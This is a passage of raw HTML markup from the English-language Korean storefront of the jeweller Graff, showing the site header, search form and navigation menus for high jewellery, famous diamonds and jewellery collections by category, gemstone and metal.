            <a href="/kr-en/Client-Services-Landing.html">
                <span>Client Services </span>
            </a>
        </li>
        <li class="b-topbanner-services--item">
            <a href="/kr-en/book-an-appointment.html">
                <span>Book an Appointment</span>
            </a>
        </li>
        <li class="b-topbanner-services--item">
            <a href="tel:+82 02 2256 6818">
                <span class="h-dir--force-ltr b-phone">+82 02 2256 6818</span>
            </a>
        </li>
    </div>
</div>

    

 
	
</div>
</div>


<header class="b-header js-header" data-cmp="header">
    <div class="b-header__background-overlay js-header__background-overlay"></div>
    <div class="b-header__wrap js-header__wrap">
        <div class="b-header__top">
            <div class="b-header__overlay js-header__overlay"></div>
            <a class="b-header__logo-link" href="/kr-en/home/" title="Graff Home">
                <img class="js-header__logo b-header__logo" src="/on/demandware.static/Sites-Graff_KR-Site/-/default/dw4004d82d/images/logo.svg" alt="Graff Home" aria-label="Graff Home" loading="lazy"/>
            </a>
            <div class="b-header__top-menu-slot">
                
































































<div class="b-search-container b-search-overlay-wrapper js-search-overlay-wrapper">
    <div class="b-site-search-wrapper js-site-search-wrapper">
    <div class="b-site-search js-site-search ">
        <div class="b-header-menu__search js-header-menu__search b-site-search-container js-site-search-container">
            <button type="button" 
                    class="b-site-search__close b-icon b-icon--close js-site-search__close"
                    aria-label="Close">
            </button>
            <form action="/kr-en/search/" 
                class="b-header-menu-search-form b-site-search-form"
                method="get"
                name="simpleSearch">
                



    <div class="b-field js-field
        
        
        
        "
        
        
    >
    
    
    <input type="text"
        class="b-field__el js-field__el b-textinput b-site-search-form__text js-search-field "
        id="id_q_q"
        placeholder='I am looking for...'
        data-missing-error="
            
                
                    This field is required.
                
            "
        data-range-error="
            
                
                    Field value too short
                
            "
        data-pattern-mismatch="
            
                
                    Please enter valid value
                
            "
        data-not-same="
            "
        
            name="q"
        
        
        
        
        autocomplete="off"
        
        
        
        
            aria-label="Search - Search (keywords,etc)"
        
        
        
        
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    


    </div>


                <button class="b-header-menu-search-form__submit b-icon b-icon--search" 
                        type="submit"
                        aria-label="Search">
                </button>

                
                <div class="b-suggestions-wrapper js-suggestions-wrapper" data-min-char="3.0"
                    data-url="/on/demandware.store/Sites-Graff_KR-Site/en_KR/SearchServices-GetSuggestions?q=">
                </div>
                <input type="hidden" value="en_KR" name="lang"/>
            </form>
        </div>
    </div>
    <div class="b-search-overlay js-search-overlay js-site-search__close"></div>
</div>

</div>

<nav class="b-header-menu js-header-menu" aria-label="Main Navigation">
    <ul class="b-header-menu__list js-header-menu-list">
        <div class="b-header-backbutton h-hidden__d h-hidden">
            <div class="b-header-backbutton-holder js-backbutton">
                <span class="b-icon b-icon--chevron-left back-icon" aria-hidden="true"></span>
                <span class="js-backbutton-text" data-default-text="Overview"></span>
            </div>
        </div>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="highjewellery"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/kr-en/high-jewellery.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">High Jewellery</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row l-grid__row--center h-mx--0">
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__d">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-high-jewellery__featured-banner"><!-- dwMarker="content" dwContentID="2ad90155f617e72741ba3946d4" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw74903a04/images/megamenu/Navigation_MM_High_Jewellery_Festive-2025-1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE MOST FABULOUS JEWELS IN THE WORLD</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Discover exemplary high jewellery creations thoughtfully designed and expertly crafted by Graff’s master artisans. </span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/kr-en/high-jewellery/every-wish-come-true.html">Discover </a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="unique_jewels" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="unique_jewels">
        <span>Unique Jewels</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquetimepieces"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-en/high-jewellery/unique-timepieces.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquetimepieces">Unique Timepieces</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquesolitaires"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-en/high-jewellery/unique-solitaires.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquesolitaires">Unique Solitaires</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquecreations"
                    role="menuitem">
                    <a href="/kr-en/high-jewellery/unique-jewels/unique-creations/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquecreations">Unique Creations</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="highjewellery_explorebygems" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="highjewellery_explorebygems">
        <span>Explore By Gems</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_whitediamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-en/high-jewellery/white-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_whitediamonds">White Diamonds</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_yellowdiamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-en/high-jewellery/yellow-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_yellowdiamonds">Yellow Diamonds</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_emeralds"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-en/high-jewellery/emerald-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_emeralds">Emeralds</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_rubies"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-en/high-jewellery/ruby-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_rubies">Rubies</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_sapphires"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-en/high-jewellery/sapphire-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_sapphires">Sapphires</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_rarefancycoloureddiamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-en/high-jewellery/rare-coloured-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_rarefancycoloureddiamonds">Rare Fancy Coloured Diamonds</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="highjewellery_famous_diamonds" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="highjewellery_famous_diamonds">
        <span>Famous Diamonds</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_infinity_diamond"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-en/famous-diamonds/infinity-diamond.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_infinity_diamond">Graff Infinity Diamond</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_lesedi_la_rona"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-en/famous-diamonds/lesedi-la-rona.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_lesedi_la_rona">Graff Lesedi La Rona</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_eternal_twins"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-en/famous-diamonds/the-eternal-twins.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_eternal_twins">Eternal Twins</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_graff_venus"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-en/famous-diamonds/the-graff-venus.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_graff_venus">Graff Venus</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_graff_vendome"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-en/famous-diamonds/the-graff-vendome.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_graff_vendome">Graff Vend&ocirc;me</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_golden_empress"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-en/famous-diamonds/the-golden-empress.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_golden_empress">Golden Empress</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_diamond_timeline"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-en/house/heritage/rarity.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_diamond_timeline">Diamond Timeline</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__m">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-high-jewellery__featured-banner"><!-- dwMarker="content" dwContentID="2ad90155f617e72741ba3946d4" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw74903a04/images/megamenu/Navigation_MM_High_Jewellery_Festive-2025-1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE MOST FABULOUS JEWELS IN THE WORLD</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Discover exemplary high jewellery creations thoughtfully designed and expertly crafted by Graff’s master artisans. </span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/kr-en/high-jewellery/every-wish-come-true.html">Discover </a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="jewellerycollections"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/kr-en/jewellery-collections.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">Jewellery</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu  b-header-submenu--no-margin b-header-submenu-full js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row h-mx--0">
            <div class="l-grid__col-4-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item b-header-dropdownmenu__list__item--image">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__featured-banner-AB-TEST-1"><!-- dwMarker="content" dwContentID="c318195bed0aa1d6de2de99a7f" -->
		<div class="b-megamenu-banner">
	<div class="b-megamenu-banner__image-holder">  
		<a href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/">
		  <img
			class="b-megamenu-banner__image block"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa1bb7ece/images/LG_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/laurence-graff-signature/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="laurence-graff-signature"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa1bb7ece/images/LG_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/butterfly/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="butterfly"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw3a00e002/images/butterfly_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
                <a href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/wild-flower/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="wild-flower"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbee0caac/images/wildflower_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/tildas-bow/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="tildas-bow"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf43f2150/images/tildasbow_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/classic-graff/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="classic-graff"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb3e51b99/images/classic_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/icon/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="icon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwc2695dfa/images/Icon_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/spiral/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="spiral"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw589ec393/images/spiralv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-en/jewellery-collections/jewellery-collections/view-by-collection/be-together/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="betogether"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw1c2f8551/images/betogther_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/threads/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="threads"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2a26cc9f/images/threadsv2.jpg"
			loading="lazy"
		  />
		</a>
	</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__m">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__collection-AB-TEST-1"><!-- dwMarker="content" dwContentID="dad2db9bff2a053b1881c8ce0d" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>Shop By Collection</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/laurence-graff-signature/"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                       data-category-id="laurence-graff-signature"
                    >
                        Laurence Graff Signature
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/butterfly/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="butterfly"
                      >
                        Butterfly
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/wild-flower/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="wild-flower"   
                   >
                        Wild Flower
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/tildas-bow/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="tildas-bow"   
                   >
                        Tilda's Bow
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/classic-graff/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="classic-graff"   
                   >
                        Classic Graff
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/icon/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="icon"   
                   >
                        Icon
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/spiral/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="spiral"   
                   >
                        Spiral
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/threads/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="threads"   
                   >
                        Threads
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__category"><!-- dwMarker="content" dwContentID="33355f748b5621c2ad037bfa9b" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/kr-en/jewellery-collections/view-by-category/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>Shop By Category</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/kr-en/jewellery-collections/view-by-category/necklaces-pendants/"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                    >
                        Necklaces & Pendants
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-en/jewellery-collections/view-by-category/rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Rings
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-en/jewellery-collections/view-by-category/earrings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="unique_jewels_uniquesolitaires">
                        Earrings
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-en/jewellery-collections/view-by-category/stud-earrings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Stud Earrings
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-en/jewellery-collections/view-by-category/bracelets-bangles/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Bracelets & Bangles
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-en/jewellery-collections/view-by-category/watches/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Watches
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-en/jewellery-collections/view-by-category/mens-jewellery/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Men's Jewellery
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/kr-en/jewellery-collections/view-by-category/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__gemstone"><!-- dwMarker="content" dwContentID="5d049dbc7ebca078d563b696ee" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem"> <a href="https://www.graff.com/kr-en/jewellery-collections/view-by-category/view-by-stone/" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
    <span>Shop by Gemstone</span>
    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
</a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/kr-en/jewellery-collections/view-by-category/view-by-stone/white-diamond/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    White Diamond
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/kr-en/jewellery-collections/view-by-category/view-by-stone/yellow-diamond/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    Yellow Diamond
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/kr-en/jewellery-collections/view-by-category/view-by-stone/emerald/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                    Emerald
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/kr-en/jewellery-collections/view-by-category/view-by-stone/sapphire/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    Sapphire
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/kr-en/jewellery-collections/view-by-category/view-by-stone/ruby/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    Ruby
                    </a>
                </li>
                <li class="b-header-submenu__item"> 
                    <a href="https://www.graff.com/kr-en/jewellery-collections/view-by-category/view-by-stone/" class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                    View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__metal"><!-- dwMarker="content" dwContentID="6509b3e2f324abdebc7c23d597" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem">
    <a href="https://www.graff.com/kr-en/jewellery-collections/view-by-category/view-by-metal/" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
    <span>Shop By Metal</span>
    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
</a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/jewellery-collections/view-by-category/view-by-metal/white-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        White Gold
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/jewellery-collections/view-by-category/view-by-metal/rose-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Rose Gold
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/jewellery-collections/view-by-category/view-by-metal/yellow-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Yellow Gold
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/jewelry/view-by-metal/platinum-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Platinum
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a href="https://www.graff.com/kr-en/jewellery-collections/view-by-category/view-by-metal/" class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__d">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__curated"><!-- dwMarker="content" dwContentID="d55b76861dca6d59b6c33a6f53" -->
